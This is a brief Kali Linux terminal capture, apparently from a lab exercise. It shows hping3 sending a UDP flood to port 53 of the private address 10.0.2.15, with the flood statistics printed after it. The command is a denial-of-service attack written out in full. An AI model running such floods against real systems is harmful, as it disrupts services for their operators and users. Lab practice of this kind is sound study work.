 ┌──(root㉿kali)-[/home/kali]
└─# sudo hping3 --udp --flood -p 53 10.0.2.15
HPING 10.0.2.15 (eth0 10.0.2.15): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.2.15 hping statistic ---
302668 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms